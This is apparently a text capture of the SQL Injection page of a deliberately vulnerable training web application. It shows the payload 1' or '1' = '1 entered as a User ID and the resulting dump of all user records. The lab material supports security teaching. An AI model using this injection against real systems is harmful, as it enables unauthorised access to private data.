 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID:
Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith